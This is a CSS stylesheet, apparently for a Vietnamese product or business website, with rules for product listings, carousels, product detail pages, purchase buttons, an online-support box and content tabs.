#acc .itemacc .acc-cart h2,
#post .postitem h1,
.intro h2,
.news h2,
#gallery-pic h2,
#email-newsletter h2,
#box_search h2,
.contact-info h2,
#post .postitem h2.fb-comment-title {
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    text-align: center
}

#products-featured .itemfeatured h2 span,
#product-listitem .listitem h2,
#customer .itemcus h2 span,
.intro h2 span,
#gallery-pic h2 span,
#email-newsletter h2 span,
#contact .itemcontact .contact-form h2 span,
#box_search h2 span,
.contact-info h2 span,
#post .postitem h2.fb-comment-title span {
    border-bottom: 1px solid #dbdbdb;
    color: #1877f2;
    display: inline-block;
    font-size: 18px;
    font-weight: 500;
    text-align: left;
    text-transform: uppercase;
    padding-bottom: 15px;
    width: 100%;
}

.listitem h2 .titles::after {
    border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #8dc643;
    border-style: solid;
    border-width: 22px 0 22px 22px;
    content: "";
    position: absolute;
    right: -22px;
    top: 0;
}


.listitem {}

.catproduct-list h2 {
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-bottom: none;
}

#product-listitem {
    clear: both;
}

#products-featured .itemfeatured {
    position: relative
}

#product-listitem .box-category {
    margin-bottom: 0px
}

.lr {
    float: right;
    font-weight: bold;
    color: #ccc;
    height: 17px;
    line-height: 16px;
}

.alls {
    color: #2a2a2a;
    font-size: 13px;
    padding: 0px 5px;
    text-decoration: none;
    text-transform: none !important;
    line-height: 50px;
}

.alls:hover {
    color: #1877f2;
}

#myElement {
    padding-bottom: 56%;
    position: relative;
    height: 0;
    max-width: 100%;
}

#myElement iframe {
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    position: absolute;
}

.box-titles {
    width: 100%;
    float: left;
}

.box-text {
    float: left;
    width: 100%;
}

.news-introduction {
    color: #7d7d7d;
    font-size: 15px;
    line-height: 1.5;
    margin-bottom: 20px;
}

.view a {
    display: inline-flex;
    height: 42px;
    background: #69BD27;
    align-items: center;
    padding: 0 30px;
    border-radius: 6px;
    color: #fff;
    padding-top: 2px;
}

.view a i {
    margin-left: 5px;
}

.main-home .titles {
    color: #fff;
}

.titles {
    color: #69BD27;
    text-transform: uppercase;
    font-weight: 400;
    float: left;
    line-height: 1.3;
    font-size: 30px;
    color: #273337;
    margin-bottom: 15px;
}

.titles-su {
    font-size: 24px;
}

.titles-page {
    color: #69BD27;
    font-size: 40px;
    text-transform: capitalize;
    font-weight: 700;
    float: left;
    line-height: 1.3;
    width: 100%;
}

.box-home {
    padding: 30px 0;
}

.chinh-sach {}

.dich-vu {}

.dich-vu .box-titles {
    display: flex;
    justify-content: space-evenly;
}

.dich-vu .item-dich-vu {
    display: inline-flex;
    width: 100%;
    color: #fff;
    margin-bottom: 20px;
}

.dich-vu .item-dich-vu .icon {
    flex: 0 0 60px;
    height: 60px;
    border-radius: 100%;
    background: #69BD27;
    margin-right: 15px;
    text-align: center;
    line-height: 60px;
}

.dich-vu .item-dich-vu .info h4 {
    font-size: 18px;
    font-weight: 600;
    color: #69BD27;
}

.dich-vu .item-dich-vu .info a {
    color: #fff;
}

.list-srv .icon {
    width: 60px;
    height: 60px;
    margin: 0 auto;
    line-height: 60px;
    background: #69BD27;
    margin-bottom: 15px;
    border-radius: 100%;
}

.list-srv .info h2 {
    font-weight: normal;
    font-size: 20px;
    text-transform: uppercase;
    color: #69BD27;
    margin-bottom: 10px;
}

.product-tieubieu h2 {
    text-align: center;
}

.product-tieubieu h2 .titles-banchay {
    width: 100%;
    display: inline-block;
    margin-left: auto;
    margin-right: auto;
    /* height: 40px; */
    line-height: 1.3;
    background-color: #019741;
    font-weight: 600;
    text-transform: uppercase;
    color: #fff;
    padding: 12px 15px;
    font-size: 20px;
    position: relative;
}

/*.product-banchay h2 .titles-banchay:before {
    left: 100%;
    top: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-left-color: #019741;
    border-width: 20px;
    margin-top: -20px;
}

.product-banchay h2 .titles-banchay:after {
    right: 100%;
    top: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-right-color: #019741;
    border-width: 20px;
    margin-top: -20px;
}*/

.product-tieubieu .listitem {
    margin-left: -15px;
    margin-right: -15px;
}


#pr-tieubieu .owl-wrapper-outer .owl-wrapper .owl-carousel .owl-item {}

.product-tieubieu .owl-carousel .owl-item {
    padding: 0 15px;
}

.product-tieubieu .product,
.product-khac .product {}

.product-banchay {
    margin-top: 30px;
}

.duan-home {
    background: #111111;
}

.duan-home .owl-carousel .owl-item {
    padding: 0 15px;
}

.duan-home .owl-carousel .owl-wrapper {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-flex-wrap: wrap !important;
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
}

.duan-home .owl-carousel .owl-item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.duan-home .item-new {
    border-radius: 6px;
    /* border: 1px solid #ebebeb; */
    overflow: hidden;
    height: 100%;
    background: #fff;
}

.duan-home .item-new .des-product {
    padding: 15px;
    text-align: center;
}

.duan-home .item-new .image {
    position: relative;
}

.item-new {
    margin-bottom: 20px;
}

.item-new .image {
    position: relative;
}

.item-new .image img {
    object-fit: cover;
    width: 100% !important;
    height: 100% !important;
}

.item-new .des-product {
    padding: 15px 0px;
}

.item-new .des-product a .trans-hover {
    font-weight: 500;
    font-size: 17px;
    display: block;
    line-height: 1.3;
    margin-bottom: 15px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    height: 65px;
}

.tintuc-home .item-new .des-product a .trans-hover {
    color: #fff;
}

.tintuc-home .item-new .des-product .text-introduction {
    color: #ffffffab !important;
}

.tintuc-home .item-new .des-product .text-introduction span {
    color: #ffffffab !important;
    font-size: 15px !important;
}

.item-new .text-introduction {
    font-size: 15px !important;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    height: 65px;
}

.item-new .des-product .read-more {
    text-align: right;
    margin-top: 15px;
}

.item-new .des-product .read-more a {
    text-align: right;
    color: #69BD27;
    text-transform: uppercase;
}

.new-content {
    margin-left: -15px;
    margin-right: -15px;
}

.tintuc-home .owl-carousel .owl-item,
.doitac-home .owl-carousel .owl-item {
    padding: 0 15px;
}

.doitac-home .owl-carousel .owl-item .item img {
    width: 100%;
}

#home-new .product img {
    width: 100%;
}

#home-new .product .des-product {
    text-align: left;
}

#home-new .product .des-product .trans-hover {
    color: #019741;
    font-size: 15px;
}

#home-new .big-new .product .des-product .trans-hover {
    font-size: 17px;
}

#home-new .list-new .product .image {
    width: 170px;
    float: left;
    margin-right: 15px;
}

#home-new .list-new .des-product {
    padding: 0px;
}

.box-quang-cao-home .item img {
    width: 100%;
    height: auto;
}

.viewallcat {
    float: left;
    margin-left: 50px;
    line-height: 43px;
}

.viewallcat a {
    float: left;
    margin: 0px 10px;
    position: relative;
    font-size: 14px;
    font-weight: 400;
    color: #288ad6
}

.viewallcat a:hover {
    color: #1877f2;
}

.banner-big {
    margin-bottom: 25px
}

.banner .block {
    margin-bottom: 15px;
    border: none
}

.banner img {
    width: 100%
}

.banner-custom img {
    text-align: center;
    margin: 0 auto;
    display: block;
    width: 100%
}

.banner_left {
    margin-bottom: 10px;
    display: block;
    text-align: center;
}

.intro {
    margin-bottom: 15px;
    clear: both;
    overflow: hidden
}

.intro img {
    float: left;
    margin: 0px 20px 10px 0px;
}

.intro p {
    text-align: justify;
    color: #505050;
    font-size: 13px
}

.bread-crumb {
    position: relative;
    color: #ffffff;
    padding: 80px 0;
    text-align: center;
    background-size: cover !important;
    background-position: center !important;
}

.bread-crumb:before {
    content: "";
    width: 100%;
    height: 100%;
    background: #000000;
    opacity: .3;
    top: 0;
    left: 0;
    position: absolute;
}

.breadcrumb {
    color: #fff;
    margin: 0px;
    padding: 8px 0px;
    list-style: none;
    background: none;
}

.breadcrumb li a {
    color: #fff;
    font-size: 13px;
    text-decoration: none;
    font-weight: 600;
}

.breadcrumb li a:hover {
    color: #fff
}

.breadcrumb>li>span {
    display: inline;
    color: #fff;
    padding: 0 2px;
    font-weight: 600;
}

.breadcrumb>li+li:before {
    content: "\f054";
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    color: #fff;
}

.page-sub {
    padding: 50px 0px;
}

.category-products {
    background: #000000;
}

.category-products .titles-page {
    margin-bottom: 15px;
}

.box-stickySubNav {
    position: relative;
    padding: 20px 0;
    border-bottom: 3px solid #69BD27;
    background: #fff;
    -webkit-box-shadow: 0 0 10px 0 rgb(71 71 71 / 70%);
    -moz-box-shadow: 0 0 10px 0 rgba(71, 71, 71, .7);
    box-shadow: 0 0 10px 0 rgb(71 71 71 / 70%);
}

.box-stickySubNav-sticky {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 99;
}

.box-stickySubNav ul {}

.box-stickySubNav ul li {
    float: left;
}

.box-stickySubNav ul li a {
    font-weight: 400;
    text-transform: uppercase;
    font-size: 16px;
    color: #000;
    line-height: 20px;
    margin: 0px 5px;
    padding: .5rem 1rem;
}

.box-stickySubNav ul li a:hover,
.box-stickySubNav ul li.selected a {
    color: #69BD27;
}

.box-stickySubNav ul li a.a-title {
    font-weight: 500;
    margin: 0;
    border-right: 1px solid #b4b4b4;
}

.box-stickySubNav ul li a.a-title:hover {
    border-bottom: 4px solid #fff;
}

.detail {
    background: #fff;
    margin-bottom: 20px;
}

.detail .product-top {
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 20px;
    padding-bottom: 10px;
    clear: both;
}

.detail .sku-social {
    display: flex;
    justify-content: flex-start;
    align-content: center;
    align-items: flex-start;
}

div#at4-follow,
div#at4-share,
div#at4-thankyou,
div#at4-whatsnext {
    padding: 0;
    margin: 0;
    display: none !important;
}

.detail .sku-social .sku-product {
    display: inline-block;
    float: left;
    margin-right: 10px;
    border-right: 1px solid #1877f2;
    padding-right: 10px;
}

.detail .tuychon,
.detail .desc,
.detail .sku-product,
.detail .price-num,
.detail .quatang {
    float: left;
    width: 100%;
    margin-bottom: 10px;
}

.sku-weight {
    font-weight: 600;
}

.detail .tuychon {
    border-bottom: 1px solid #f0f0f0;
    border-top: 1px solid #f0f0f0;
    margin: 10px 0px;
    padding: 10px 0px;
}

.detail .desc {
    margin-bottom: 20px;
    line-height: 1.8;
}

.detail .title-n {
    width: 100%;
    float: left;
    font-size: 18px;
    font-weight: 500;
}

.detail .tuychon a {
    width: calc(33.33333% - 6px);
    float: left;
    margin: 0px 3px;
    margin-bottom: 6px;
    background: #fbfbfb;
    border: 1px solid #d1d1d1;
    border-radius: 5px;
    padding: 10px;
    position: relative;
}

.detail .tuychon a:hover {
    border: 1px solid #278c56;
}

.detail .tuychon a:hover .pdcg-name:before {
    color: #1fbf64;
    font-family: 'FontAwesome';
    content: '\f058';
    font-weight: 900;
    margin-right: 5px;
}

.detail .tuychon .active {
    border: 1px solid #278c56;
}

.detail .tuychon .active .pdcg-name:before {
    color: #1fbf64;
    font-family: 'FontAwesome';
    content: '\f058';
    font-weight: 900;
    margin-right: 5px;
}

.detail .tuychon a .pdcg-name:before {
    color: #c5c5c5;
    font-family: 'FontAwesome';
    content: '\f111';
    font-weight: 300;
    margin-right: 5px;
}

.detail .tuychon a .pdcg-name {
    width: 100%;
    float: left;
    text-align: center;
    font-size: 14px;
    font-weight: 500;
    color: #222222;
    line-height: 1;
    margin-bottom: 5px;
}

.detail .tuychon a .pdcg-price {
    width: 100%;
    float: left;
    text-align: center;
    font-size: 16px;
    font-weight: 700;
    color: #1877f2;
}

.detail .helps {
    border: 1px solid #1877f2;
}

.detail .quatang {
    border: 1px solid #df2c1f;
    background: #ffffff;
    margin-bottom: 20px;
    position: relative;
    border-radius: 5px;
}

.detail .quatang .title-n {
    float: left;
    font-size: 15px;
    font-weight: 700;
    color: #df2c1f;
    width: 100%;
    /* background: #019741; */
    line-height: 24px;
    padding: 15px 20px 0px;
}

.detail .quatang .title-n i {
    margin-right: 6px;
    font-size: 17px;
}

.detail .quatang .quatang-text {
    padding: 20px;
    clear: both;
}

.detail .quatang .quatang-text p {
    margin: 10px 0px;
}

.detail .quatang .quatang-text ul li {
    padding-bottom: 5px;
    padding-left: 15px;
    position: relative;
    font-size: 13px;
    color: #000
}

.detail .quatang .quatang-text ul li:before {
    content: "";
    display: inline-block;
    position: absolute;
    top: 9px;
    left: 0;
    width: 6px;
    height: 6px;
    background: #1877f2;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%
}

.detail .quantity-input .form-group .custom-btn-number {
    display: none;
    float: left;
    position: relative;
    padding: 0;
    border: 1px solid #ebebeb;
    box-shadow: none;
    background-color: transparent;
    border-radius: 0;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    width: auto;
    height: auto;
    border-right: none
}

.detail .quantity-input .form-group .custom-btn-number input {
    margin: 0px;
    display: block;
    float: left;
    height: 49px;
    border: none;
    border-right: none;
    border-left: none;
    width: 55px;
    text-align: center;
    box-shadow: none;
    border-radius: 0px;
    font-size: 15px;
    outline: none
}

.detail .quantity-input .form-group .custom-btn-number button {
    font-size: 20px;
    line-height: 0px;
    border: none;
    display: inline-block;
    width: 40px;
    height: 49px;
    background: #fff;
    float: left;
    color: #333;
    text-align: center;
    padding: 0px;
    border-radius: 5px
}

.detail .quantity-input .form-group .btn-mua {
    float: left;
    width: calc(100% - 141px)
}


.detail .quantity-input .form-group .btn-mua button {
    background: #019741;
    outline: none;
    box-shadow: none;
    color: #fff;
    border-radius: 5px;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    height: 50px;
    padding: 10px 20px;
    border: none;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.3;
    text-transform: uppercase;
}

.detail .quantity-input .form-group .btn-mua button:hover {
    opacity: 0.9
}

.detail .quantity-input .form-group .btn-mua button i {
    margin-right: 10px;
}

.product-khac {
    padding: 20px 0px;
    background: #f4f4f4;
}

.ant_onlineSupport {

    width: 100%;

    padding: 10px;

    border: 1px solid #ededed;

    border-radius: 2px
}



.ant_onlineSupport .supportTitle {

    width: 100%;

    text-align: center;

    font-size: 16px;

    line-height: 23px;

    margin: 0
}



@media (max-width: 1024px) {

    .ant_onlineSupport .supportTitle {

        font-size: 14px
    }

}



.ant_onlineSupport .supportTitle3 {

    width: 100%;

    text-align: center;

    font-size: 14px;

    line-height: 23px;

    margin: 0;

    font-weight: normal
}



.ant_onlineSupport .supportImage {

    display: block;

    margin: 10px auto
}



.ant_onlineSupport .phoneNumber {

    width: 100%;

    margin-top: 10px;

    display: block;

    text-align: center;

    line-height: 1.1
}



.ant_onlineSupport .phoneNumber a {

    font-size: 29px;

    font-weight: 600;

    color: #df2c1f;

    text-decoration: none
}



@media (max-width: 1024px) {

    .ant_onlineSupport .phoneNumber a {

        font-size: 30px
    }

}



.ant_onlineSupport .phoneNumber a:hover,

.ant_onlineSupport .phoneNumber a:focus {

    color: #1877f2
}



.ant_onlineSupport .or {

    width: 100%;

    margin: 10px 0;

    color: #7a7d8d;

    text-align: center;

    line-height: 1.1
}



.ant_onlineSupport .or span {

    display: inline-block;

    background: #fff;

    padding: 0 10px;

    transform: translateY(50%);

    font-size: 13px
}



.ant_onlineSupport .or:after {

    display: block;

    content: "";

    width: 100%;

    height: 1px;

    background: #ededed
}



.ant_onlineSupport .chatNow {

    display: block;

    width: 100%;

    margin-top: 10px;

    padding: 10px;

    text-align: center;

    font-size: 16px;

    color: #1877f2;

    border: 1px solid #1877f2;

    border-radius: 2px;

    cursor: pointer;

    line-height: 1.1;

    min-height: 1
}



.ant_onlineSupport .chatNow:hover,

.ant_onlineSupport .chatNow:focus {

    color: #ffffff;
    background: #1877f2;
    border-color: #1877f2
}

.detail .helps .heading {
    background: #1877f2;
    color: #ffffff;
}

.detail .titles-detail {
    font-size: 30px;
    padding: 0px 0px 10px;
    /* text-transform: uppercase; */
    font-weight: 500;
}

.detail p {
    border: none !important
}

.detail .price-num {
    overflow: hidden;
    margin-bottom: 10px;
}

.detail .price-num .price-old {
    color: #696969;
}

.detail .price-num .price-old .old-price {
    margin-right: 30px;
}


.detail .price-num .price-old .save-price {
    color: #1877f2;
}

.detail .price-num .price-old .old-price .product-price-old,
.detail .price-num .price-old .save-price .product-price-save {
    font-weight: 700;
    margin-left: 5px;
}

.detail .price .price-new,
.detail .price .text_call {
    display: inline-block;
    font-size: 21px;
    color: #df2c1f;
    line-height: 1.3;
    margin-right: 20px;
}

.view-lienhe a {
    display: flex;
    height: 50px;
    width: 200px;
    justify-content: center;
    align-items: center;
    color: #fff;
    font-size: 20px;
    font-weight: 500;
    border-radius: 4px;
    margin-right: 10px;
    float: left;
    background: #69BD27;
    border: 1px solid #69BD27;
}

.view-lienhe a:hover {
    color: #69BD27;
    background: #fff;
    border: 1px solid #69BD27;
}

.view-lienhe a.link-view-lienhe2 {
    background: #69BD27;
    border: 1px solid #69BD27;
}

.view-lienhe a.link-view-lienhe2:hover {
    color: #69BD27;
    background: #fff;
    border: 1px solid #69BD27;
}

.input-contact {
    margin-bottom: 20px;
}

.inventory_quantity {
    clear: both;
    margin-bottom: 10px;
    color: #696969;
}

.inventory_quantity span {
    font-weight: 500;
    color: #30a43b;
}

.bt-blue {
    background: #4267b2;
    color: #ffffff;
    padding: 2px 10px;
    border-radius: 40px;
    display: inline-block;
    margin-top: 15px;
}

.pl {
    color: #ff0000 !important;
    font-size: 25px !important;
    transform: skew(-8deg, 0deg) scale(1, 1.3);
}

.detail ul.thumbs {
    text-align: center
}

.detail ul.thumbs li {
    display: inline;
    margin: 0px 4px
}

.detail ul.thumbs li img {
    border: 2px solid #e4e4e4;
    max-width: 70px;
    max-height: 90px;
    padding: 0
}

.detail ul.function {
    text-align: left;
    border-top: none;
    padding: 0px
}

.detail ul.function li {
    float: left;
    margin-right: 10px
}

.detail ul.function input[type=submit] {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    width: auto;
    height: inherit;
    padding: 15px
}

.detail ul.function .btnitem {
    background: #000000;
    color: #fff;
    border: none;
    padding: 15px;
    border-radius: 0px !important;
    width: inherit;
    height: inherit;
    margin: 0px
}

.detail ul.function .btnitem:hover,
.detail .btnitem:hover {
    color: #fff;
    background: #009864;
    border: none
}

.detail .img-blog {
    text-align: left
}

.detail .img-blog .img-detail {
    margin-bottom: 15px;
    display: inline-block;
}

.share,
.detail .share {
    padding: 10px 0
}

.detail .img-blog #main_img {
    margin: 0 auto 10px auto;
    text-align: center;
    display: block
}

.detail .img-big {
    margin-bottom: 10px
}

.detail p.des {
    border: 1px dotted #ccc;
    border-left: none;
    border-right: none;
    margin-bottom: 10px;
    padding: 10px 0
}

.utilities {
    background: #fff;
    padding: 5px 10px
}

.utilities .filter {
    color: #6f6f6f;
    font-size: 12px
}

.utilities .filter select.filter-query,
select.number {
    border: 1px solid #e4e4e4;
    color: #000;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 13px;
    margin-left: 10px;
    outline: none;
    padding: 7px 5px
}

select.number {
    font-weight: 400;
    text-align: center;
    width: 75px
}

.utilities .view {
    color: #777;
    font-size: 13px;
    padding: 10px 15px 0px 12px
}

.utilities .view span {
    line-height: 20px;
    float: left;
    padding-right: 5px;
    white-space: nowrap
}

.utilities .view i {
    font-size: 18px;
    color: #939393;
    margin-left: 2px;
    padding: 1px
}

.utilities .view .active {
    color: #fc7700
}

.order-product .btn {
    background: transparent;
    width: 100%;
    font-size: 13px;
    line-height: 38px;
    text-align: left;
    padding: 0;
    border: none;
    color: #dc3f55;
    box-shadow: none
}

.order-product .btn span {
    color: #777;
}

.order-product .btn a:hover {
    color: #777;
    box-shadow: none
}

.order-product .dropdown-menu {
    z-index: 9999;
    margin-top: 5px;
    padding: 2px 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    width: 100%;
    box-shadow: none;
    left: -77px
}

.order-product .dropdown-menu a {
    line-height: 25px;
    font-size: 12px;
    color: #777
}

.order-product .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f0f0f0;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.order-product .dropdown-menu li:first-child {
    border-top: none;
}

.order-product .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

.arlert {
    background: #f2dede;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 13px;
    margin-bottom: 15px;
    padding: 15px
}

.arlert a {
    text-decoration: none;
    color: #333;
    font-weight: 700
}

.arlert a:hover {
    text-decoration: underline
}

.block {
    border: 1px solid #ddd;
    margin: 0 0 15px
}

.block .heading {
    font-weight: 700;
    font-size: 12px;
    padding: 12px;
    background: #f4f4f4 !important;
    color: #000 !important
}

.block .main-inner {
    border-top: none;
    background: #fff;
    overflow: hidden;
    padding: 10px
}

.block .main-inner p.title {
    font-weight: bold
}

.block .main-inner select.list_region_new_customer,
.block .main-inner textarea,
#news_pop_create_checkout_express .block .main-inner select.list_country,
#news_pop_create_checkout_express .block .main-inner select.list_region,
#pop_create_new_shipping_address .block .main-inner select.list_country,
#pop_create_new_shipping_address .block .main-inner select.list_region,
#news_pop_create_new_customer .block .main-inner select.list_country,
#news_pop_create_new_customer .block .main-inner select.list_region,
#news_pop_create_checkout_express .block .main-inner input[type=text],
#pop_create_new_shipping_address .block .main-inner input[type=text],
#news_pop_create_new_customer .block .main-inner input[type=text] {
    width: 60%
}

.block .main-inner select.list_country,
.block .main-inner select.list_region {
    width: 40%
}

.block .main-inner textarea {
    resize: vertical
}

.block .main-inner ul {
    padding: 25px
}

.block .main-inner ul li {
    width: 25%;
    float: left;
    text-align: center;
    display: block
}

.block .main-inner ul li img {
    border: 1px solid #e1e1e1;
    background: #f9f9f9;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 5px
}

.block .main-inner ul li p {
    font-weight: 700;
    font-size: 12px
}

.block .main-inner ul li img.active {
    border: 1px solid #fb544e
}

.block .main-inner .info {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
    margin: 10px 0 10px 20px
}

.block .main-inner .info p {
    font-size: 13px;
    margin: 0;
    padding: 0
}

.block .main-inner label {
    font-size: 13px;
    width: 22%;
    margin-left: 20px;
    font-weight: normal
}

.block .main-inner label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px
}

.pick {
    font-size: 14px;
    font-weight: 700
}

.pick span {
    margin-top: -18px;
    margin-left: 20px;
    display: block
}

.input {
    width: 40%
}

textarea.textarea {
    width: 100%;
    height: 100px;
    resize: vertical
}

.login,
.input-contact {
    width: 100%
}

#product-tab .box-content-des iframe {
    width: 100% !important;
    max-height: 450px !important;
}

#product-tab .box-content-des {
    background: #ffffff;
    display: flow-root;
}

#product-tab .box-content {
    padding-top: 70px;
}

#product-tab .box-content h2 {
    font-size: 32px;
    font-weight: 600;
    margin-bottom: 20px;
    padding-bottom: 5px;
    color: #222222;
    border-bottom: 1px solid #69bd27;
}

#product-tab .box-content h2 .border-line {
    border-bottom: 1px solid #69bd27;
}

#product-tab .box-thongso {
    padding: 15px;
    background: #ffffff;
    display: flow-root;
    margin-bottom: 20px;
    border: 1px solid #f0f0f0;
}

#product-tab .box-thongso button.btn-primary {
    cursor: pointer;
    display: block;
    height: 36px;
    text-align: center;
    font-size: 13px;
    font-weight: 500;
    color: #1877f2;
    border-radius: 2px;
    background: #fff;
    border: solid 1px #1877f2;
    width: 100%;
    margin-top: 15px;
    text-transform: uppercase;
}

#product-tab .box-thongso button.btn-primary:hover {
    color: #fff;
    background: #1877f2;
    border: solid 1px #1877f2;
}

.box-content-des .content-des {
    width: 100%;
    float: left;
    position: relative;
}

.box-content-des .content-des ul {
    padding: revert;
    list-style: disc;
}

.box-content-des .content-des table img {
    width: 100%;
}

/*.box-content-des .content-des:after {
    content: '';
    width: 100%;
    float: left;
    height: 250px;
    position: absolute;
    left: 0px;
    bottom: 0px;
    background: linear-gradient(0deg, #fff, rgba(0, 0, 0, 0));
}*/

.box-content-des .content-des.showall:after {
    display: none;
}

.box-content-des .content-des.showall {
    max-height: initial;
}

.box-content-des .content-des .show-bpd-vm {
    width: 100%;
    float: left;
    text-align: center;
    display: none;
    position: absolute;
    z-index: 11;
    bottom: 0px;
    left: 0px;
}

.box-content-des .content-des .show-bpd-vm.active {
    position: relative;
    margin-top: 10px;
}

.box-content-des .content-des .show-bpd-vm a {
    display: inline-block;
    padding: 5px 15px;
    background: #1877f2;
    border-radius: 20px;
    font-size: 16px;
    color: #ffffff;
    text-align: center;
}

.box-content-des .content-des .show-bpd-vm a:hover {
    background: #f89520;
}

#product-tab .box-thongso .content-thongso ul {
    margin-bottom: 10px;
}

#product-tab .box-thongso .content-thongso ul li {
    border-bottom: 1px solid #ebebeb;
    padding: 5px 0;
}

#product-tab .box-thongso .content-thongso table {
    border: none;
    width: 100% !important;
}

#product-tab .box-thongso .content-thongso table thead {
    background: #33b3fd;
    color: #ffffff;
}

.box-thongso .content-thongso table thead th span {
    color: #ffffff !important;
    font-size: 14px !important;
}

#product-tab .box-thongso .content-thongso table td,
#product-tab .box-thongso .content-thongso table th {
    padding: 5px;
    font-weight: 400;
}

#product-tab .box-thongso .content-thongso table tbody tr:nth-child(even) {
    background: #e8f7ff;
}

#product-tab .title {
    width: 100%;
    float: left;
    padding: 0px 0px 10px;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 27px;
    border-bottom: solid 1px #69BD27;
    margin-bottom: 15px;
    margin-top: 0px;
}

#product-tab .tabs {
    list-style: none;
    clear: both;
    padding: 0;
    border-bottom: 2px solid #69BD27;
    display: flow-root;
}

#product-tab .hinh-anh img {}

#product-tab .hinh-anh .gg-container .gg-box {
    display: inline-block;
    margin: 0;
}

#product-tab .hinh-anh .gg-container .gg-box img {
    display: block;
    width: 33.3333% !important;
    height: 290px !important;
    float: left;
    padding: 5px;
    background: none;
}

ul.tabs li {
    display: inline
}

/*ul.tabs li a {
    position: relative;
    display: block;
    float: left;
    font-weight: 700;
    line-height: 1.3;
    text-decoration: none;
    color: #111111;
    text-transform: uppercase;
    font-size: 21px;
    cursor: pointer;
    border-bottom: none;
    background: #f3f3f3;
    padding: 10px 22px
}*/

/*ul.tabs li.selected a {
    background: #69BD27;
    color: #fff;
    text-transform: uppercase;
    cursor: pointer;
}

ul.tab {
    clear: both;
    overflow: hidden;
}

ul.tab li a {
    float: left;
    width: 100%;
    color: #0d2474;
    border-bottom: 1px solid #d9f3f5;
    padding: 10px 5px 0
}

ul.tab li a:hover {
    background: #f0f0f0
}

ul.tab p {
    text-align: justify;
    font-size: 13px;
    line-height: 25px;
    margin: 0
}*/

#product-tab .box-content-des .content-des img {
    max-width: 800px !important;
    width: 100% !important;
    height: auto !important;
    display: block;
    margin: 10px auto;
    padding: 5px
}


.mg {
    margin-bottom: 10px
}

.product a {
    text-decoration: none
}

.product {
    display: inline-block;
    height: 100%;
    width: 100%;
    background: #fff;
    position: relative;
    border: 1px solid #f0f0f0;
    border-radius: 6px;
    margin-bottom: 30px;
    overflow: hidden;
}

.product:hover {
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.1);
    box-sizing: border-box;
    z-index: 1
}

.product .image {
    text-align: center;
    display: block;
    position: relative;
}

.product .image .img-overflow,
.catalist .image .img-overflow {
    overflow: hidden;
    position: relative;
    text-align: center;
    width: 100%;
}

.ImageOverlay {
    background: none repeat scroll 0 0 rgba(6, 108, 73, 0.2);
    bottom: 0;
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all .3s ease 0;
    -moz-transition: all .3s ease 0;
    -ms-transition: all .3s ease 0;
    -o-transition: all .3s ease 0;
    transition: all .3s ease 0;
    width: 100%;
    z-index: 9
}

.product .image:hover .ImageOverlay {
    opacity: 1;
}

.product .image .img-overflow:hover {}

.product .image .CStyle {
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    visibility: hidden;
    width: 100%;
    -webkit-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -moz-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -ms-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -o-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    margin: 0;
    z-index: 99
}

.product .image:hover .CStyle {
    opacity: 1;
    top: 40%;
    visibility: visible
}

.product .des-product {
    padding: 20px;
    text-align: left;
}

.product .des-product h3 {
    border-bottom: medium none !important;
    color: #2a2a2a;
    font-size: 14px;
    font-weight: 600;
    line-height: 19px;
    margin-bottom: 5px !important;
    overflow: hidden;
}

